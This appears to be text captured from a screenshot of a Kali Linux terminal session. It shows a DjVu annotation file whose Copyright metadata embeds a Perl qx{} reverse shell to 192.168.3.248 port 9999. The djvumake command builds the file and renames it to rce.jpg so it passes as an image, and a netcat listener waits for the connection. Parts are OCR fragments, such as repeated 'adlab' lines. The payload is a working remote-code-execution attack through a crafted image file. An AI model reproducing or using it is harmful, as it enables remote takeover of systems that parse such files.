 root@kali:~/Desktop
File Actions Edit View Help
➜ Desktop cat rce.txt
(metadata
        (Copyright "\
" . qx{bash -i >& /dev/tcp/192.168.3.248/9999 0>&1}. \
" b ") )
➜ Desktop djvumake rce.djvu INFO=0,0 BGjp=/dev/null ANTa=rce.txt && mv rce.djvu rce.jpg
➜ Desktop
rce.txt
rce.jpg
File Actions Edit
Desktop nc -l
listening on [an
adlab
adlab
adlab
adlab
adlab
adlab